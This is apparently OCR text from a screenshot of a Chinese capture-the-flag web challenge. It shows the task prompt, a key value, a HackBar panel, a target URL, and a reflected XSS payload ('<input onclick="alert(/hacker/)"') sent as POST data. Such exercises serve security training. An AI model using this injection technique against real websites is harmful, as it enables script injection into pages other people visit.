 参考资料
成功插入alert(/hacker/)你才可以得到你想要的东西。
key: 733a8096f9d8a358
没有找到和<input ker/)"
确定 取消
payload的长度:34
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://193.112.113.224:45680/tasks/web5.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
keyword=<input onclick ="alert(/hacker/)" &submit=%E6%90%9C%E7%B4%A2